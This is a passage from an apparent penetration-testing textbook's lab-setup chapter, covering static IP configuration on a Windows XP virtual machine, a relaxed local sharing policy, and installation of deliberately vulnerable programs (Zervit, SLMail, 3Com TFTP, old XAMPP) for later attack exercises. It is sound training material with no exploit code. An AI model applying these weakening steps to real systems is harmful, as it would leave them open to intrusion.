<span id="page-66-0"></span>

# **Setting a Static IP Address**

Next, set a static IP address so your networking information won't change as you work through the book. But first we need to figure out the address of our default gateway.

Ensure that your Windows XP system is set to use bridged networking in VMware. By default, your virtual machine will automatically pull an IP address using DHCP.

To find the default gateway, open a Windows command prompt by going to **Start** ▸ **Run**, entering **cmd**, and clicking **OK**. In the command prompt, enter **ipconfig**. This will show you the networking information, including the default gateway.

```
C:\Documents and Settings\georgia>ipconfig
```
Windows IP Configuration

Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . : XXXXXXXX IP Address. . . . . . . . . . . . : 192.168.20.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.20.1

C:\Documents and Settings\georgia>

In my case, the IP address is 192.168.20.10, the subnet mask is 255.255.255.0, and the default gateway is 192.168.20.1.

- 1. In the Control Panel, go to **Network and Internet Connections** and click **Network Connections** at the bottom of the screen.
- 2. Right-click **Local Area Connection** and then select **Properties**.
- 3. Highlight **Internet Protocol (TCP/IP)** and select **Properties**. Now enter a static IP address and set the Subnet mask and Default gateway to match the data you found with the ipconfig command, as shown in [Figure](#page-68-0) 1-35. Set the Preferred DNS server to your default gateway as well.

Now it's time to see if our virtual machines can communicate. Once you're sure that the settings match, return to the Kali virtual machine (start it if you had shut it down) and enter **ping <***static ip address of your Windows XP virtual machine***>**, as shown here.

**NOTE**

My IP address is 192.168.20.10. Throughout the book, you should replace this value with the IP address of your systems.

root@kali:~# **ping 192.168.**20.10

PING 192.168.20.10 (192.168.20.10) 56(84) bytes of data. 64 bytes from 192.168.20.10: icmp\_req=1 ttl=128 time=3.06 ms **^C**

<span id="page-68-0"></span>

Enter ctrl-C to stop the ping command. If you see output beginning with 64 bytes from <*ip address of XP*>, as shown previously, your virtual machines are able to communicate. Congratulations! You've set up a network of virtual machines.

If instead you see a message including the text Destination Host Unreachable, troubleshoot your networking: Make sure your virtual machines are on the same bridged virtual network, check that your default gateway is correct, and so on.

# **Making XP Act Like It's a Member of a Windows Domain**

Finally, we need to modify a setting in Windows XP so that it will behave as if it were a member of a Windows domain, as many of your clients will be. I'm not having you set up an entire Windows domain here, but during post exploitation,

a couple of exercises will simulate a domain environment. Return to your XP virtual machine and follow these steps.

having you set up an entire Windows domain here, but during post exploitation,

- 1. Select **Start** ▸ **Run** and enter **secpol.msc** to open the Local Security Settings panel.
- 2. Expand **Local Policies** on the left and double-click **Security Options** on the right.
- 3. In the Policy list in the pane on the right, double-click **Network access: Sharing and security model for local accounts** and choose **Classic local users authenticate as themselves** from the drop-down list, as shown in [Figure](#page-69-0) 1-36.

<span id="page-69-0"></span>

- 4. Click **Apply** and then **OK**.
- 5. Close any open windows in your virtual machine.

# **Installing Vulnerable Software**

In this section we'll install some vulnerable software on our Windows XP virtual machine. We'll be attacking this software in later chapters. Open your Windows XP virtual machine and, while still logged in as user *georgia*, follow the directions to install each of the packages listed here.

### **Zervit 0.4**

Download Zervit version 0.4 from *<http://www.exploit-db.com/exploits/12582/>*. (Click the Vulnerable App option to download the files.) Unzip the downloaded archive and double-click the Zervit program to open and run it. Then enter port number **3232** in the console when the software starts. Answer **Y** to allowing directory listing, as shown in [Figure](#page-70-0) 1-37. Zervit will not automatically restart when you reboot Windows XP, so you will need to restart it if you reboot.

<span id="page-70-0"></span>

### **SLMail 5.5**

Download and run SLMail version 5.5 from *http://www.exploit[db.com/exploits/638/](http://www.exploit-db.com/exploits/638/)*, using the default options when prompted. Just click **Next** for all of the options and don't change anything. If you get a warning about a domain name, just ignore it and click **OK**. We don't really need to deliver any email here.

Once SLMail is installed, restart your virtual machine. Then open **Start** ▸ **All Programs** ▸ **SL Products** ▸ **SLMail** ▸ **SLMail Configuration**. In the Users tab (default), right-click the **SLMail Configuration** window and choose **New** ▸ **User**, as shown in [Figure](#page-71-0) 1-38.

<span id="page-71-0"></span>

Click the newly created user icon, enter username **georgia**, and fill in the information for the user, as shown in [Figure](#page-72-0) 1-39. The mailbox name should be *georgia* with password *password*. Keep the defaults and press **OK** once you've finished.


#### **3Com TFTP 2.0.1**

Next, download 3Com TFTP version 2.0.1 as a zipped file from *<http://www.exploit-db.com/exploits/3388/>*. Extract the files and copy *3CTftpSvcCtrl* and *3CTftpSvc* to the directory *C:\Windows*, as shown in [Figure](#page-73-0) 1-40.

<span id="page-73-0"></span>

Then open *3CTftpSvcCtrl* (the blue *3* icon) and click **Install Service**, as shown in [Figure](#page-74-0) 1-41.

<span id="page-74-0"></span>

Click **Start Service** to start 3Com TFTP for the first time. From now on, it will automatically start when you boot up the computer. Press **Quit** to exit.

#### **XAMPP 1.7.2**

Now we'll install an older version of the XAMPP software, version 1.7.2, from *[http://www.oldapps.com/xampp.php?old\\_xampp=45/](http://www.oldapps.com/xampp.php?old_xampp=45/)*. (The older version of Internet Explorer on Windows XP seems to have some trouble opening this page. If you have trouble, download the software from your host system and copy it onto Windows XP's desktop.)

1. Run the installer and accept the default options as they're presented to you. When installation is finished, choose option **1. start XAMPP Control Panel**, as shown in [Figure](#page-75-0) 1-42.

<span id="page-75-0"></span>

2. In the XAMPP Control Panel, install the Apache, MySQL, and FileZilla services (select the **Svc** checkbox to the left of the service name). Then click the **Start** button for each service. Your screen should look like the one shown in [Figure](#page-76-0) 1-43.

